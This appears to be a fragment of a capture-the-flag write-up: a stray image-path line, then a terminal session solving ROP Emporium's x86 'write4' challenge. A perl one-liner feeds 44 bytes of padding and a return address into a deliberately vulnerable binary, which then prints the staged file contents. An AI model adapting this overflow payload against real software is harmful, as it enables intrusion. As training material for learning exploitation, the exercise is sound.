 $ echo ABCD > nonexistent
$ perl -e 'print "X"x44 . "\x2a\x85\x04\x08"' | ./write432
write4 by ROP Emporium
x86
Go ahead and give me the input already!
> Thank you!
ABCD
Segmentation fault
$